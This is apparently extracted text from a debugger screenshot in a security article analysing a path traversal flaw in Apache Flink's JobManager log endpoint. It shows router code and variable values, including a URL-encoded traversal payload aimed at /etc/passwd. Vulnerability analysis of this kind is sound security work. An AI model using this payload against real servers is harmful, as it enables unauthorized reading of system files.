 113 public RouteResult<T> route(HttpMethod method, String path, Map<String, List<String>>
114 MethodlessRouter<T> router = (MethodlessRouter)this.routers.get(method); router:
115 if (router == null) {
116 router = this.anyMethodRouter;
117 }
118
119 String[] tokens = this.decodePathTokens(path); tokens: String[3]@8470
120 RouteResult<T> ret = router.route(path, path, queryParameters, tokens); router:
121 if (ret != null) {
Variables
this = {Router@6051} "DELETE /v1/cluster org.apache.flink.runti
p method = {HttpMethod@6050} "GET"
p path = "/jobmanager/logs/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd"
f value = {char[89]@8465}
f hash = 0
p queryParameters = {Collections$EmptyMap@6070} size = 0
router = {MethodlessRouter@6074}
tokens = {String[3]@8470}
0 = "jobmanager"
1 = "logs"
2 = "../../../../../../../../../../../../etc/passwd"
安全客（www.anquanke.com）